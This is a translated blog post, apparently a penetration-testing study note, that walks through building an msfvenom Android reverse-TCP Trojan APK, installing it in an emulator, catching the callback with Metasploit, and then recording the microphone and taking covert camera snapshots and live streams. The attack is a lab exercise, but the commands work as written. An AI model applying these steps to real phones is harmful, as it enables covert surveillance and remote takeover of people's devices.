Table of contents
Penetration Testing Basics Eternal Blue Vulnerability Recurrence http://t.csdn.cn/EsMu2
1. The experiment involves reproducing the environment
2. Android emulator environment configuration
2.1, first download the lightning simulator from the official website
2.2, Install lightning simulator
2.3, Configure the simulator network
2.3.1, why configuration is necessary
2.3.3, after the installation is successful, it will show that the installation is successful.
3.2, Copy the files to the windows system
3.3, Install the apk file into the simulator
3.4, Trojan file installed successfully
4. Use metasploit console to attack the simulator
4.4. Set the attack machine and port number and attack:
4.5, back to our simulator target machine, we click to run the file we installed
4.6 See successful return to shell
5. What can we do after success?
5.1, Check the version information of the analog mobile phone
5.2, Check the network information of the mobile phone
5.5, check how many cameras the phone has
5.6, perform recording operation
5.7.1. Obtaining network and system information
5.7.2, System command execution and camera operation
Preface
This article is mainly for a test. I have never done a test before about apk Trojan remote control. There have been a lot of things recently, so I will just do a simple test. Later I will try to use my own mobile phone to do a real machine test . .
List of series articles
Penetration Testing Basics Eternal Blue Vulnerability Recurrence  http://t.csdn.cn/EsMu2
http://t.csdn.cn/EsMu2
mind Mapping

1. The experiment involves reproducing the environment
- Kali Platform (Hack): 192.168.10.xxx
- Android emulator (target machine 1)
- Kali needs to use bridge mode, otherwise it cannot be used
If the bridge cannot be used, you can read this guy’s configuration tutorial.
kali cannot connect to the network (bridging and NAT are invalid)
http://t.csdn.cn/r9cug
2. Android emulator environment configuration
2.1, first download the lightning simulator from the official website
Open the official website to download

2.2, Install lightning simulator
After downloading. Click the .exe file to run the installation directly, run, next step, and complete the installation directly.
After installation, we will see these two icons on the desktop, and then we click on Thor Multi-Opener
2.3, Configure the simulator network
2.3.1, why configuration is necessary
An Zhao's own understanding is that we are simulating a mobile phone in an emulator, so it is similar to how we use a virtual machine, so we need to put it on the same network segment as the host so that we can attack and control it.

2.3.2, configure
To configure the simulator network, select Settings>Network Settings>Enable network bridging mode in the settings on the right, set IP to dhcp, and click Install at the bottom:
2.3.3, after the installation is successful, it will show that the installation is successful.

3. Generate backdoor
3.1, Generate Trojan apk file
Open the virtual machine, start kali, open the terminal, and generate the apk backdoor. lhost is kali's IP (can be set according to your own IP), lport specifies a port 5001 (the port specified when generating here must be consistent with the subsequent attack port, of course, special ports cannot be used). Open the terminal and enter the command:
msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.223.138 lport=5001 >内心如初.apk
3.2, Copy the files to the windows system
After generating the file, because I opened the terminal file on the desktop, it will be automatically generated to the desktop, and then paste the apk file into our windows platform, then start our lightning simulator, click Start:
3.3, Install the apk file into the simulator
Here we can drag the file or select the file and put it in
There is an apk in the lower right corner, click to select the file to install.
3.4, Trojan file installed successfully
The following icon appears to indicate successful installation of the Trojan file
4. Use metasploit console to attack the simulator
I will quickly come over here about the previous content. If you are interested, you can read the series of articles for a detailed introduction to the previous operations.
4.1 Start metasploit
msfconsole 
4.2, using attack module
use exploit/multi/handler
4.3, Set attack payload
The attack payload is the attack script.
set payload android/meterpreter/reverse_tcp

4.4. Set the attack machine and port number and attack:
The IP address set here is kali's, and the port set must be consistent with the one set when making the Trojan.
set lhost 192.168.xxx.xxxset lport 5001run
4.5, back to our simulator target machine, we click to run the file we installed


4.6 See successful return to shell
Just double click once, here is my extra point
5. What can we do after the attack is successful?
Here you need to load the stdapi extension before performing other operations.
load stdapi
5.1, Check the version information of the analog mobile phone
sysinfo
5.2, Check the network information of the mobile phone
ifconfig
5.3, Check root status
check_root
The phone does not have root permissions
5.4, enable web video chat
webcam_chat
5.5, check how many cameras the phone has
webcam_list
Shows two cameras
5.6, perform recording operation
record_mic
5.7, some other operations
Call the camera to take secret photos, the default is the front camera
webcam_snap
The web camera screen stream displays real-time images. You can call the camera to view the object pointed by the attacker's camera in real time. The following is a piece of picture data that can be obtained through this method.
webcam_streamThere are many attack methods after obtaining the shell, which are summarized as follows :
5.7.1. Obtaining network and system information

5.7.2, System command execution and camera operation

6. Summary
This chapter is a test of using Trojans to penetrate remote control of mobile phones. During the test, I encountered that the IP cannot be used when connecting. After thinking about it, I found that the connection method of the host needs to be in bridge mode, so that it can It is guaranteed that the host and the attack target are in the same network segment, but after I connected, I found that I could not connect to the bridge network anyway, and I used ifconfig, which did not display the IPv4 address of Kali's host. In my constant search After many attempts, I finally connected to the Internet and obtained a new IP address, then recreated the Trojan apk file and went through the same process again. Although the process of solving the problem was tiring, I was very happy when it was solved. , happiness is just that, I am always very motivated to learn things I like.
A word a day
If possible, I also want to be a special existence in this world.
If my study notes are useful to you, please like and save them. Thank you for your support. Of course, you are also welcome to give me suggestions or supplement the shortcomings in the notes. It will be of great help to my study. Thank you.